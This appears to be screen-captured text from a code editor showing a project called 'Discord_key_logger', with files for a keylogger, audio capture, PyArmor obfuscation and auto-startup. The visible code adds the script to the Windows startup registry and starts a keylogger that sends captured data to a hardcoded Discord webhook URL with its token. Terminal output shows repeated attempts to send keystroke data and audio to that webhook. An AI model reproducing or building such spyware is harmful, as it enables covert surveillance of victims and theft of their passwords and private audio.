 File Edit Selection View Go Run Terminal Help
Discord_key_logger
EXPLORER
DISCO...
.venv
audio
exe_folders
explain
images
pyarmor_discord.py
spec
test
auto_startup.py
keylogger.py
main.py
test_audio.py
TIMELINE
test_audio.py test_audio.spec auto_startup.py
auto_startup.py > ...
158 # Add the script to startup
159 add_to_startup_registry()
160
161 # Start the keylogger
162 webhook_url = "https://discord.com/api/webhooks/1355216328000147518/roTzaF_CSKbMcOpD0pETxOuWlt8jQKNWE1b39g8sKC70GG43S6zo3t3cFtGS5N0XHGyb"
163 keylogger = KeyLogger(webhook_url)
164 keylogger.run()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
lt8jQKNWE1b39g8sKC70GG43S6zo3t3cFtGS5N0XHGyb (Caused by NameResolutionError("<urllib3.connection.HTTPSConnection object at 0x000001F5B6EB3230>: Failed to resolve
'discord.com' ([Errno 11001] getaddrinfo failed)"))
Failed to send data: HTTPSConnectionPool(host='discord.com', port=443): Max retries exceeded with url: /api/webhooks/1355216328000147518/roTzaF_CSKbMcOpD0pETxOuW
lt8jQKNWE1b39g8sKC70GG43S6zo3t3cFtGS5N0XHGyb (Caused by NameResolutionError("<urllib3.connection.HTTPSConnection object at 0x000001F5B6F13750>: Failed to resolve
'discord.com' ([Errno 11001] getaddrinfo failed)"))
Failed to send audio: HTTPSConnectionPool(host='discord.com', port=443): Max retries exceeded with url: /api/webhooks/1355216328000147518/roTzaF_CSKbMcOpD0pETxOu
Wlt8jQKNWE1b39g8sKC70GG43S6zo3t3cFtGS5N0XHGyb (Caused by NameResolutionError("<urllib3.connection.HTTPSConnection object at 0x000001F5B77A82D0>: Failed to resolv
e 'discord.com' ([Errno 11001] getaddrinfo failed)"))
Failed to send data: HTTPSConnectionPool(host='discord.com', port=443): Max retries exceeded with url: /api/webhooks/1355216328000147518/roTzaF_CSKbMcOpD0pETxOuW
lt8jQKNWE1b39g8sKC70GG43S6zo3t3cFtGS5N0XHGyb (Caused by NameResolutionError("<urllib3.connection.HTTPSConnection object at 0x000001F5B6F12AD0>: Failed to resolve
'discord.com' ([Errno 11001] getaddrinfo failed)"))
powershell
Python
0 0
Ln 164, Col 20 Spaces: 4 UTF-8 CRLF Python 3.13.2 ('.venv': venv)
Search
ENG
IN
16:12
31-03-2025